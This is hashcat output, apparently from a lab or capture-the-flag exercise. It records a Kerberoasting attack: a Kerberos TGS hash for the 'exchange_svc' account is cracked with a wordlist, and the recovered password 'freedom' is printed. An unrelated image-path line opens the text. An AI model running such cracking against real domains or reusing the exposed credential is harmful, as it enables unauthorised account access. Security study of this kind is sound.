 $krb5tgs$23$*exchange_svc$LANDS.BETWEEN$lands.between/exchange_svc*$8657609b4b186d7a9265917a8e6a8146$5d851f495ce78dd1cb3cf228fcb8f85e3c7845c43645a283e5f140841b072af250fa58134d3
acaa6933ac48d7a8570c7f3b5fc78b89994029021a1db21a0f713fae2a10192f03a576903c48a45ca9dbff45529cacfc6e924553ef001d2e49a526839da1e1bebc85c74e87944e434bc9b5c73dbb3e8de057168cc41dc6b0
cd9b4b7f5bcac6e342194dfae2aca937835267c947f7d312053ee69ebedb061ec5abe9fb7b5b37d63973eda31af98ebca261bac8e7863dbd1a8246506286376a7835fea10766e2ceb0c49f0c64747c10dc30b7dcdf3ce2dd
d63b93f2b34c651a629a3cac148bc62d882fe687f77b97d2651f5a3c402cd8f707fc01b5be88cf23600a9451532ad708883cefb8b02c0c0a92ef42c22d0d52cc35679ad022cef55f172277e1a47c2e7c0410e619dace97b9
de92a79c2a360d5aca2bf6179fef6340c94a156b4389906278f0e617c50ca6ed3a1d610f365021b87a503c27b6e7b160300b45d8f2933468ab69060fac76ccf43455a2e2b9effb4421ce631e9d71332783726da97bd7beec
f084dcc85fc04e76cba13ed6223f1766a4f8e186e58081c085a2811c8dacc4ae82e8ec884a07f9794e1cb98328d952f69ef3a9fd06b50d987b31601e21778f033bd1b179c0be08861b63a55007bbc0f8cf540e2923ef41d9
7fc918496a2cad0e9c8adb7b7089c11e267c68270cac74b95566d9ab9b799c8352acf11cd86f306fb3ccf2835253e7591818c8eed1929c215e6b3ccb1cafe163899cd4d883f2054c0fea33875fd811b0375464b2df3326a7
51179b562563db8d5989deaa4cbac503bdcf5c8c9f073b54d6cd58b544e8132542028c18a4cc5fca3e97a3791292030e9ee14acfc9a871f6946ca55c88d5495d5fe7d1a0dff69d8508a4fd449595a5d2f587180871764207
250cd4532d14199959b5fe1d2f96ae3b8ad8dcd1aa1d9ce36e3b7cf7e184a1de7b2c2403bad457f2fb74ce78a53bb5f59434a07fba312b9ef473114fbcc6d09a8169195cafce5a213cff8ac2c55f6b68a5a08a2579c57fb7
325cd9fd19593c418f40a55639b883624f21af20aa98a6a9eaf72a0add76a6ea0dcc0be947dae41d9a2e9e7346ad40cae4c68e04cf0c4b6bc6e3fecd2e9ac3ef903e301d8d3ac84d7c8804c35cc94c6ebeb6aa0c92bdfd05
87fd15e7b7b8c5c7757def1ced2be1f273b3a5e3f5a89ffc0ff261f32c851474886b6a9643658054e7de951766a579a24c615cc4bb740b3bf7a9f07032cab8dedbb27febc596e57813d79ce0131fb35547b14ab38b987366
69314cd9926054682413025e7245b151122b0a5b37b54be5d5ac80ba0d053a58958699a1270cfaea0e484ee01018e23b80c14810e8ee088daaaf2a5e2ac4ffd5093c7b79879e8d6161b24ceaa39f9d89e6833769875f3e7d
4ad47299331d749996eb39f5c1103353a5b571841e772a51047551903578addfb78f6ebae84b52e8ce87b79d645df8976468c1920bb8e38922514a2deb4fe2a04d9376ce4ca6807f865e35ffe9586d49e5b111cafd8aed4c
83d69c470262cc9e39a6ce05121bb8b0924a9287ece2036bbbd563f85b32b1caef4f4118eb862648e569ce9bf29724dc37d:freedom
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: hash2.txt
Time.Started.....: Thu May 29 17:16:39 2025, (0 secs)
Time.Estimated...: Thu May 29 17:16:39 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/john.lst)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    64872 H/s (2.26ms) @ Accel:512 Loops:1 Thr:1 Vec:16
Recovered........: 1/3 (33.33%) Digests (total), 1/3 (33.33%) Digests (new), 1/3 (33.33%) Salts
Progress.........: 10677/10677 (100.00%)
Rejected.........: 0/10677 (0.00%)
Restore.Point....: 3559/3559 (100.00%)
Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: marc -> sss
Started: Thu May 29 17:16:07 2025
Stopped: Thu May 29 17:16:41 2025